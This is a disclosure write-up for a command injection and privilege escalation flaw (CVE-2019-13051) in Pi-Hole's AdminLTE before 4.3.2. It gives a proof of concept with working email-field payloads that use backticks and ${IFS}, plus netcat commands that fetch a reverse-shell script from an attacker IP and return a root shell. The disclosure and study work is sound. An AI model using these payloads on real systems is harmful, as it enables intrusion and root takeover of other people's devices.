## Pi-Hole < 4.3.2 Command Injection & PrivEsc (CVE-2019-13051)
*Pi-Hole version 4.3.2 contains a patch to this vulnerability: https://github.com/pi-hole/AdminLTE/pull/974*
A big thanks to the Pi-Hole dev team for their awesome project and for making it so easy to report this vulnerability!
### Executive Summary
It is possible to remotely gain root access on the RaspberyPi device (or whichever device/VM the application is running on) through the described vulnerabilities on the "AdminLTE" component. Administrative access/credentials to the AdminLTE web interface is required in order to exploit this.
In more detail, it is possible to bypass regular expression checks and pollute the "Administrator E-mail Address" field with arbitrary command(s). These are in turn stored in "/etc/pihole/setupVars.conf" which are then subsequently parsed and executed with **root** privileges from the 10 minute cron.d job “/usr/local/bin/pihole updatechecker local”.
### Attack Pre-requisites
1) Network connectivity to the Administrative Pi-Hole web-application (AdminLTE).
2) Set of credentials for the AdminLTE web-application.
### Limitations
An attacker has to wait for the 10minute interval of the cron job "/etc/cron.d/pihole" for command/code execution.
### Technical Description
Hopefully the following details and PoC will help with your validation & reproduction of the issue.
Once authenticated to the web-application there are a few server-side validations which an attacker needs to bypass to successfully inject a command.
On "savesettings.php" L:499 a user-controlled variable "$adminemail" is evaluated against the FILTER_VALIDATE_EMAIL internal PHP function which checks are relatively weak.
It is then possible to bypass this validation check and prove command injection by simply enclosing a set of back ticks in double-quotes for example, entering the following as the administrator's e-mail:
``"`test>/tmp/poc_proof.txt`"@example.com``

Within 10 minutes a root owned file containing "test" will be created within "/tmp/poc_proof.txt" with root privileges.

In order to perform any further meaningful attacks one also needs to bypass the limitation of whitespaces (which aren't valid e-mail characters and are being caught by FILTER_VALIDATE_EMAIL function). For this, the internal linux variable ${IFS} was utilised (which defaults to whitespace in most unix os's).
**PoC:**
*Note: this could be automated with a 1-liner using POSIX shell grammar i.e. &&, || ...
1. Ensure you have your script delivery mechanism ready on your attacking machine. I.e. On the attacking machine:
`nc -nvlp 4444 < revshell.py`

2. Submit 1st command within "Administrator E-mail Address" field to trigger retrieval and storage of a reverse shell python script in "/tmp/revshell.py":
``"`nc${IFS}192.168.1.69${IFS}4444>/tmp/revshell.py`"@example.com``
The HTTP request will look like this when examined with an HTTP proxy:

Wait 10 minutes for the cron job to run and grab the script or for reproduction purposes manually run `/usr/local/bin/pihole updatechecker local`. You can also validate the injected command residing in "/etc/pihole/setupVars.conf" (found assigned to the ADMIN_EMAIL variable)
3. Ensure you have your shell catch service ready. I.e. on the attacking machine:
`nc -nvlp 4445`
4. Finally, you can submit the following:
``“`python${IFS}/tmp/revshell.py`”@example.com``

Once again wait for 10 minutes (or execute cron script manually for issue reproduction purposes) and you will retrieve a root shell on your attacking machine.


暂无评论